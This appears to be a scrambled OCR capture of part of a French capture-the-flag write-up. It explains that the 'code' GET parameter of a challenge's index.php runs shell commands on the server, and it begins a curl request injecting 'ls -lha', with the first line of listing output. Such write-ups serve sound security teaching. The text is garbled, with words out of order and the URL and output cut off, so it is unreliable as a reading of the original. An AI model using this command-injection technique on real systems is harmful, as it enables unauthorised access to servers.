
Dans ce code source, nous voyons quelquechose
code
GET
d’intéressant. En effet, le paramètre
(méthode
)
index.php
de la page
nous permet d’envoyer des
commandes qui seront éxécutées dans un shell coté
ls -
serveur. Essayons donc de lister les fichiers avec
lha
:
curl "http://challenges2.france-
cybersecurity-
challenge.fr:5001/index.php?
dr-xr-xr-x 1 www-data www-data 4.0K 